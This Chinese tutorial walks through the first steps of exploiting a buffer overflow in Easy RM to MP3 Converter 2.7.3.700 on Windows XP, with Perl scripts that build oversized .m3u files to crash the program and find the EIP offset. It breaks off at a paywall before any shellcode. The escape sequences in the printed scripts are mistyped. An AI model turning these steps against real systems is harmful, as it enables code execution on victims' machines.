声明:以下涉及的内容只作为学习的目的,任何因为滥用本篇内容而导致对个人或者企业组织造成危害,作者并不承担任何责任。

◆ 目标软件

Easy RM to MP3 Converter(版本2.7.3.700)

◆ 辅助工具

WinDbg6.12、Metasploit3.4.1、ActivePerl5.12

◆ 漏洞描述

通过创建一个恶意的.m3u文件将触发Easy RM to MP3 Converter (version 2.7.3.700)缓冲区溢出利用。

◆ 测试平台

Windows XP SP3 中文版(5.1.2600 Service Pack 3 Build 2600)

◆ 利用步骤

a) 下载并安装Easy RM to MP3 Converter(版本2.7.3.700)

地址:http://www.rm-to-mp3.net/download.html

b) 创建一个特殊的.m3u文件,验证目标软件加载它时确实崩溃了

-

#文件: crash.pl#编译: perl crash.pl#说明: 生成一个具有10000个字符A的crash.m3u文件my $file = "crash.m3u"; # 要生成的文件名

my $data = "/x41" x 10000; # 10000个A

open ($FILE , ">$file");print $FILE "$data" ; # 将10000个A输出到crash.m3u

close ($FILE);

print "/nm3u file created successfully/n";



打开Easy RM to MP3 Converter,加载具有10000个字符A的crash.m3u无效文件,我们发现目标软件捕获了该错误,跳出友好提示:



接着,我们更改crash.pl源代码,使其输出20000个A试试,一样的结果。很好,换30000个……,目标软件崩溃了:

也就是说目标软件在20000和30000之间可以崩溃掉。同时,从上图可以看出程序的EIP也可以被我们填充成一个指向恶意代码的地址。(很明显,EIP 0x41414141是crash.m3u中的数据)。

c) 确定缓冲区大小并精确的填写EIP

从前面得知返回地址(EIP的值)在缓冲区开始位置的20000和30000字节之间。首先,我们采用二分法缩小查找范围,用25000个A和5000个B进行确认:

-

#文件: crash.pl#编译: perl crash.pl#说明: 生成一个具有25000个字符A和5000个字符B的crash.m3u文件my $file = "crash.m3u"; # 要生成的文件名

my $dataA = "/x41" x 25000; # 25000个A

my $dataB = "/x42" x 5000; # 5000个B

open ($FILE , ">$file");print $FILE "$dataA" , "$dataB" ; # 将25000个A和5000个B输出到crash.m3u

close ($FILE);

print "/nm3u file created successfully/n";

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

5868

5868

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?